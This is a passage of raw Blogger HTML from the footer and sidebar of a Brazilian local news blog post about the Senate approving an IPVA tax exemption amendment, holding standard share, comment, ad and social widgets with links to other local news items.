</a>
</span>
</span>
<span class='post-timestamp'>
às
<meta content='https://www.canindesantos.com.br/2024/03/senado-aprova-pec-da-isencao-do-ipva.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.canindesantos.com.br/2024/03/senado-aprova-pec-da-isencao-do-ipva.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2024-03-15T05:42:00-07:00'>05:42</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1680362225861953390/5148136804827799311' title='Enviar esta postagem'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1001165249'>
<a href='https://www.blogger.com/post-edit.g?blogID=1680362225861953390&postID=5148136804827799311&from=pencil' title='Editar post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1680362225861953390&postID=5148136804827799311&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1680362225861953390&postID=5148136804827799311&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1680362225861953390&postID=5148136804827799311&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1680362225861953390&postID=5148136804827799311&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1680362225861953390&postID=5148136804827799311&target=pinterest' target='_blank' title='Compartilhar com o Pinterest'><span class='share-button-link-text'>Compartilhar com o Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Postar um comentário</h4>
<p>Obrigado pelo comentário.</p>
<a href='https://www.blogger.com/comment/frame/1680362225861953390?po=5148136804827799311&hl=pt-BR&saa=85391&origin=https://www.canindesantos.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
<div class='inline-ad'>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.canindesantos.com.br/2024/03/caixa-comeca-pagar-bolsa-familia-de.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.canindesantos.com.br/2024/03/video-bebe-hipopotamo-nasce-no-aquario.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='https://www.canindesantos.com.br/'>Página inicial</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.canindesantos.com.br/feeds/5148136804827799311/comments/default' target='_blank' type='application/atom+xml'>Postar comentários (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='put-your-comment'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.canindesantos.com.br/2024/03/senado-aprova-pec-da-isencao-do-ipva.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'sigma-2';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div id='ads-blog'>
<div class='ad-bottom-widget section' id='adwidegt3' name='Post Bottom Ad Widget'><div class='widget HTML' data-version='1' id='HTML98'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- cn-responsivo-side -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8768213353602086"
     data-ad-slot="3704232653"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='post-author-widget section' id='Postwidegt1' name='Post Author Details'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Author Details</h2>
<div class='widget-content'>
<span>Fotógrafo Profissional Potiguar desde 1994, Canindé traz as principais noticias do municipio de Extremoz e adjancencias. Registrando as mais belas paisagens do RN. Atravez do fotojornalismo com transparencia e dinamismo.</span>
</div>
</div></div>
<div class='post-author-social section' id='Postwidegt2' name='Post Author Social Profiles'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='#'><i class="fa fa-facebook"></i></a></li>
<li><a href='#'><i class="fa fa-twitter"></i></a></li>
<li><a href='#'><i class="fa fa-google-plus"></i></a></li>
<li><a href='#'><i class="fa fa-instagram"></i></a></li>
<li><a href='#'><i class="fa fa-pinterest"></i></a></li>
<li><a href='#'><i class="fa fa-linkedin"></i></a></li>
</ul>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar(1)' name='sidebar - 1'><div class='widget Image' data-version='1' id='Image7'>
<h2>CIDA SANTOS BISCUIT</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/atelierartecomamor_/'>
<img alt='CIDA SANTOS BISCUIT' height='231' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq0cjcpfNukwjmjhkqxSuTBbXnn1ZGM45fLDfns4aI2P8FZY3w-PEMhRym_t_FSQXsOxifbHfrGed2Kblf7uchL0ry5wGzA5u71ydvbiXbAMMCOLq-a5NlKNRrp73DSy_4Ie_wIyAC3q7R/s231/Biscuit.jpg' width='231'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<h2>Magazine Você</h2>
<div class='widget-content'>
<a href='https://www.magazinevoce.com.br/magazinecanindenet/p/smartphone-motorola-moto-e6i-32gb-pink-4g-2gb-ram-tela-61-cam-dupla-selfie-5mp/27647367/'>
<img alt='Magazine Você' height='173' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicxWi2oG1fV0qQ0XXVqS8XJphyzw5SFH9_EopCnz4PqpbP76zMloCBuug9aSc3UoJHfyoKukpi30CMk95dVELuNBdz-xz0Tir5Soy0ovhS239QM9KyoE_lj6Y33n6mBTiC4NjRj6z8FPYa/s231/b147bd8f92ed71249bcb0955c9833de8.jpg' width='231'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Publicidades/Anúncios</h2>
<div class='widget-content'>
<img alt='Publicidades/Anúncios' height='108' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWkwE4BKBOW5FU9VgP9iikL_GUAy-pCR4s9S2oKqWIBWAipKx7sWVWrBUkEVEF3x_m5WTDyVFxAE5-6mjM-aC4ugeVZc5XgdUeWtQUI_sLITxZkksx5t5bCQohlSDN6M3LJOqwwYQ1eu-E/s231/Logo+blog+2.jpg' width='231'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wwwcanindesantosfotografias_sidebar(1)_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8441461917164437"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="9129575016"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Metamorfose</h2>
<div class='widget-content'>
<img alt='Metamorfose' height='128' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGRoD5ngA9yU5F3UIelmDi6wbLBD4L905WloqBfDMjwPsAlzOSL0y-cQklzBNs_lojXVshx_Tcq23d1_h4h7350HEr7mSP70tQpsNNPhBBkvhwh0v4KHi91AiLSKFd-kmr0_h_kDcU0RrW/s231/Sara.jpg' width='231'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Parceiros de Site</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi71W7yBxInmwSndFwSWdwdxctOvg-gk_6gDQl6NUxztu16BN_0G75N3hYwGlDYgjXnTql0YBkjAS7C3nOfnCKDGOttX_MlggY0Pp3K3v7B9MhpwofADihV_sGW3YNXzfLpapPWCa8p-jX0/s1600/IMG-20180406-WA0016.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="702" data-original-width="702" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi71W7yBxInmwSndFwSWdwdxctOvg-gk_6gDQl6NUxztu16BN_0G75N3hYwGlDYgjXnTql0YBkjAS7C3nOfnCKDGOttX_MlggY0Pp3K3v7B9MhpwofADihV_sGW3YNXzfLpapPWCa8p-jX0/s320/IMG-20180406-WA0016.jpg" width="320" /></a></div><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="http://bit.ly/concursonovo" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="702" data-original-width="702" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiROuTPfUPlAXebEUBDAVKsnAlP-rLDU40Bith8aiqWbIqlnyahhEdbSaC3Gx9YblUkgbGpIw3GWy4YePolh27B-MnW3aH74P8y7Jqor0j2Au_5cnU6Ljm0arFOxOGOoTs_zHFpswirW-7j/s320/001urar.JPG" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgK1PQbycKGZwIRdgmT5u_oN2kbM-GsP5SuKTBHwISkqC8IoB2o21O-sgBR5uRaVZjPPlIRNnF9_o_zC9x5PHfOySVeW-I4QLcHfCZDqQopnGNuTBmn58vd6r3HtLnZRnCrFpJk5lvyjXnT/s1600/IMG-20180406-WA0015.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="720" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgK1PQbycKGZwIRdgmT5u_oN2kbM-GsP5SuKTBHwISkqC8IoB2o21O-sgBR5uRaVZjPPlIRNnF9_o_zC9x5PHfOySVeW-I4QLcHfCZDqQopnGNuTBmn58vd6r3HtLnZRnCrFpJk5lvyjXnT/s320/IMG-20180406-WA0015.jpg" width="320" /></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Rede Social</h2>
<div class='widget-content'>
<style>
/* Social Counter
--------------------------------------*/
li.social_item-wrapper {
float: right;
width: 48%;
text-align: center;
margin-left: 4% !important;
margin-bottom: 10px !important;
color: #fff;
}
#sidebar .widget {
margin-bottom: 35px;
}
a.social_item {
position: relative;
display: block;
height: 60px;
line-height: 60px;
overflow: hidden;
}
.social_item-wrapper:nth-child(2n+2) {
margin-left: 0 !important;
}
.social_icon {
float: left;
line-height: 60px;
width: 41px;
font-size: 1.3rem;
}
a.social_item.social_facebook {
background: #3F5B9B;
}
.fa-facebook.social_icon {
background: #2E4372;
}
li.social_item-wrapper:hover .fa-facebook.social_icon {
background: #3F5B9B;
}
li.social_item-wrapper:hover .social_facebook {
background: #2E4372;
}
a.social_item.social_twitter {
background: #1C97DE;
}
.fa-twitter.social_icon {
background: #1571A5;
}
li.social_item-wrapper:hover .fa-twitter.social_icon {
background: #1C97DE;
}
li.social_item-wrapper:hover .social_twitter {
background: #1571A5;
}
a.social_item.social_youtube {
background: #E22020;
}
.fa-youtube.social_icon {
background: #B31919;
}
li.social_item-wrapper:hover .fa-youtube.social_icon {
background: #E22020;
}
li.social_item-wrapper:hover .social_youtube {
background: #B31919;
}
a.social_item.social_dribbble {
background: #E82159;
}
.fa-dribbble.social_icon {
background: #B51A45;
}
li.social_item-wrapper:hover .fa-dribbble.social_icon {
background: #E82159;
}
li.social_item-wrapper:hover .social_dribbble {
background: #B51A45;
}
a.social_item.social_rss {
background: #E86321;
}
.fa-rss.social_icon {
background: #C2521B;
}
li.social_item-wrapper:hover .fa-rss.social_icon {
background: #E86321;
}
li.social_item-wrapper:hover .social_rss {
background: #C2521B;
}
a.social_item.social_google-plus {
background: #E82C2C;
}
.fa-google-plus.social_icon {
background: #BF2424;
}
li.social_item-wrapper:hover .fa-google-plus.social_icon {
background: #E82C2C;
}
li.social_item-wrapper:hover .social_google-plus {
background: #BF2424;
}
a.social_item.social_linkedin {
background: #0275B6;
}
.fa-linkedin.social_icon {
background: #02669E;
}
li.social_item-wrapper:hover .fa-linkedin.social_icon {
background: #0275B6;
}
li.social_item-wrapper:hover .social_linkedin {
background: #02669E;
}
a.social_item.social_instagram {
background: #8E714D;
}
.fa-instagram.social_icon {
background: #6F583C;
}
li.social_item-wrapper:hover .fa-instagram.social_icon {
background: #8E714D;
}
li.social_item-wrapper:hover .social_instagram {
background: #6F583C;
}
a.social_item.social_pinterest {
background: #CA2027;
}
.fa-pinterest.social_icon {
background: #AB1B21;
}
li.social_item-wrapper:hover .fa-pinterest.social_icon {
background: #CA2027;
}
li.social_item-wrapper:hover social_pinterest {
background: #AB1B21;
}
ul.social-counter a {
color: #fff;
}
</style>
<div class="socialcounter"><ul class="social-counter"><li class="social_item-wrapper"><a href="https://www.facebook.com/francisco.caninde.796" class="social_item social_facebook"><i class="fa fa-facebook social_icon"></i><span class="social_num">2.856</span></a></li><li class="social_item-wrapper"><a href="https://twitter.com/extremoz" class="social_item social_twitter"><i class="fa fa-twitter social_icon"></i><span class="social_num">267</span></a></li><li class="social_item-wrapper"><a href="https://www.youtube.com/channel/UCFj2I-sthyb6pzRp-C4ELcQ" class="social_item social_youtube"><i class="fa fa-youtube social_icon"></i><span class="social_num">180</span></a></li><li class="social_item-wrapper"><a href="https://plus.google.com/u/1/107568888035373787653" class="social_item social_google-plus"><i class="fa fa-google-plus social_icon"></i><span class="social_num">458</span></a></li><li class="social_item-wrapper"><a href="https://www.linkedin.com/in/canind%C3%A9-santos-a2255b46/" class="social_item social_linkedin"><i class="fa fa-linkedin social_icon"></i><span class="social_num">142</span></a></li><li class="social_item-wrapper"><a href="https://www.instagram.com/canindefotografo/" class="social_item social_instagram"><i class="fa fa-instagram social_icon"></i><span class="social_num">390</span></a></li></ul></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total de visualizações de página</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Amigos e Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/1680362225861953390?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://www.canindesantos.com.br");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/1680362225861953390?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://www.canindesantos.com.br");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Quem sou eu</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/04514444001093420059' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
canindesantos.com.br
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/04514444001093420059' rel='author'>Ver meu perfil completo</a>
<div class='clear'></div>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1680362225861953390?po\x3d5148136804827799311\x26origin\x3dhttps://www.canindesantos.com.br',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Artigos</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.canindesantos.com.br/2019/12/cosern-abre-inscricoes-para-selecao-do.html'>
<img alt='COSERN ABRE INSCRIÇÕES PARA SELEÇÃO DO PROGRAMA DE ESTÁGIOS 2019' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglkGkXzS7Qy9gPu3NqvDojel03Ie-4Ty0paP4INIq4njb57KUBSmCdG5_2Zm8z_Cdb2u2sQb-Gebl5g0oKu4DoVRxHj3KI6DClvS1iDjzeKgXivt0Ex14STLOHOzCvTgkyv35bdb_0VqRM/s72-c/DSC_0148.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.canindesantos.com.br/2019/12/cosern-abre-inscricoes-para-selecao-do.html'>COSERN ABRE INSCRIÇÕES PARA SELEÇÃO DO PROGRAMA DE ESTÁGIOS 2019</a></div>
<div class='item-snippet'>     A Cosern, empresa do Grupo Neoenergia, abriu nesta 2ª feira (2), as inscrições para o Programa de estágio&#160; &#160; https://br.jooble.org/ &#160; &#160;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.canindesantos.com.br/2022/01/marinha-do-brasil-abre-inscricoes-de.html'>
<img alt='Marinha do Brasil abre inscrições de novo concurso para a Escola Naval' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiaC9e6F3_3zDpY9DdKSC87Io-63HRIddtDWTwDUWf8eK_x26j57G8vctmI1iXx8uqpW95s0-CrwrYjpEvNN5Lr46IANVO7ebHj0KYPX4ZXUiwxnOjQBTQvdVBgHRTR82TILlWpyErHWNZ2pOqkGeXGEaASNC1PBNZ4Ll9ayV5UxZkOWGXeN_mJkQ_I-w=s72-w640-c-h522' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.canindesantos.com.br/2022/01/marinha-do-brasil-abre-inscricoes-de.html'>Marinha do Brasil abre inscrições de novo concurso para a Escola Naval</a></div>
<div class='item-snippet'>A Marinha do Brasil (MB) abre, nesta segunda-feira (17), as inscrições do concurso para a Escola Naval, instituição de ensino superior da MB...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.canindesantos.com.br/2022/11/criminosos-tocam-fogo-em-viatura-da.html'>
<img alt='Criminosos tocam fogo em viatura do departamento de trânsito no RN  ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGihpDr1pM_9WwhdOZ0Xc9N7MQP6pPh8I-bJEPOE2zcM2KEqT_SoqxOLpKaVQjZP1dok1Ec7jnxu1PMx-blCqO5snoN4uwsFAgEI61CCt-AnTRd4PbJ6ios9FCF5JmNugI5ydTYiG_sgb0dlFHQRmW6sF-7-kwKuY9GhEGF2434Llb2LH72Hj2idhUrw/s72-w622-c-h640/20221115111506ZxvBoo.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.canindesantos.com.br/2022/11/criminosos-tocam-fogo-em-viatura-da.html'>Criminosos tocam fogo em viatura do departamento de trânsito no RN  </a></div>
<div class='item-snippet'>Reprodução Criminosos atearam fogo em um carro da Polícia Militar em Macau&#160;na madrugada desta terça (15). O incêndio aconteceu em frente à s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.canindesantos.com.br/2024/09/fabio-vicente-e-lembrado-em-3-lugar.html'>
<img alt='Fábio Vicente é lembrado em 3º lugar entre os mais citados para vereador em Extremoz e candidatura segue em crescimento' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdfR3L6J02Es6sz7CLEo5FN6HKwyNpocwG7Vf2yqd_e0yPnR8V5nmMrOnTguXL8YB8b4pTA1wuk9NA4uxgoP2Q4mUN8VNMUb57NbqLsDGFoe29-AA1biDYRd-qj43ppBDt7x9J1BhXX-NfFAQLDYqd0Kg1AxEB5eRn4x0biX5-mxSPYGeb9IEMiyk8XAfw/s72-w512-c-h640/WhatsApp%20Image%202024-09-12%20at%2014.22.13.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.canindesantos.com.br/2024/09/fabio-vicente-e-lembrado-em-3-lugar.html'>Fábio Vicente é lembrado em 3º lugar entre os mais citados para vereador em Extremoz e candidatura segue em crescimento</a></div>
<div class='item-snippet'>O vereador e candidato Fábio Vicente está em 3º lugar entre os mais citados em intenção de voto para vereador, segundo pesquisa da Consult/B...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.canindesantos.com.br/2022/04/saque-de-ate-r-1-mil-do-fgts-comeca-em.html'>
<img alt='Saque de até R$ 1 mil do FGTS começa em abril; veja calendário e quem tem direito  ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgW0-msDlI-ifN0KSl5XK0poQz3erc0jyrk3ixfhtVRzJ5uqKGg0zeL_AhRmEi3v_LKmAPgrUZCFGGTHfde2Hl2u_Vi2cQpOffe2JbFouF362xlUMZ0cehyD37AVY9UDlLdu__fYJh4xSepklPWuRtX9i-YO6P9QUq_aj3mVhmlG-26V7nmQtxVWMUVMA/s72-w640-c-h360/20220402101649mLnJYk.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.canindesantos.com.br/2022/04/saque-de-ate-r-1-mil-do-fgts-comeca-em.html'>Saque de até R$ 1 mil do FGTS começa em abril; veja calendário e quem tem direito  </a></div>
<div class='item-snippet'>Os trabalhadores com contas ativas e inativas no Fundo de Garantia do Tempo de Serviço (FGTS) vão poder sacar até R$ 1 mil desse dinheiro a ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger no-items section' id='tabside2' name='Tab 02'></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Comentários</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger no-items section' id='sidebar(2)' name='sidebar - 2'></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap body-row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Páginas</h2>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='https://www.canindesantos.com.br/'>Home</a>
</li>
</ul>
</div>
</div></div>
<div class='go-to-top-parent'><a class='back-to-top' href='#'><i aria-hidden='true' class='fa fa-long-arrow-up'></i></a><a class='topopup' href='#'><i aria-hidden='true' class='fa fa-envelope-open-o'></i></a></div>
</div>
</div>
<div style='clear:both;'></div>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget - 1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Sobre mim</h2>
<div class='widget-content'>
<style>.avatar {
    float: right;
}
.avatar-85 {
    border: 3px solid #fff;
    border-radius: 85px;
    margin-left: 10px;
}
.icons-social {
    margin: 0 auto;
    clear: both;
    float: none;
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
height: 42px;
width: 42px;
margin-right: 5.5px;
color: #fff;
text-align: center;
font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style><p>Fotógrafo Profissional Potiguar desde 1994, Canindé traz as principais noticias do municipio de Extremoz e adjacências. <br /><a href="#" style="
    color: #0288d1;
">Read More</a></p>
<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="#" title="facebook"></a></li>
<li><a class="twitter" href="#" title="twitter"></a></li>
